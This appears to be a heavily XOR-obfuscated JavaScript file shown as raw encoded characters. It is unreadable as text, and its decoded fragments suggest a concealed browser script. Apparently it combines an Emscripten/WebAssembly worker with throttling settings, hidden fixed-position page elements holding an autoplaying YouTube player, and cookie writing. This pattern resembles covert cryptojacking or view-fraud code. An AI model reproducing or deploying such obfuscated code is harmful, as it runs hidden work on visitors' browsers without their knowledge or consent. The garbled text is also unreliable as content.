\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWA\x7fh]c\x1ee\x1bWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x